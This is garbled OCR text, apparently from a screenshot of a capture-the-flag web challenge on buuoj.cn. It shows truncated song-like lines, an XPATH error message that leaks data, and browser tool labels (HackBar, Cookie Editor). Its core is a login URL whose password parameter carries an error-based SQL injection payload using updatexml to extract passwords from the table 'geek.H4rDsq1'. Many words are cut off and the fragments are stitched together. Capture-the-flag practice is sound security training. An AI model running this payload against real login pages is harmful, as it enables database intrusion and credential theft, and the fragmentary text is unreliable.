 ORK, GET MARRIED
KIDS, PAY YOUR TAXES
BILLS, WATCH YOUR TV
FASHION, ACT NORMAL
Y THE LAW
EPEAT AFTER ME:
M FREE
Error!
XPATH syntax error: '~~8-1f84-417e-9d06-36e11cd658a6}'
Syclover @ cl4y
内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
Contribute now! HackBa
e4.buuoj.cn/check.php?username=admin&password=ad'or(updatexml(1,concat(0x7e,(select(group_concat(0x7e,right(password,30)))from(geek.H4rDsq1))),1))%23
kies Clear All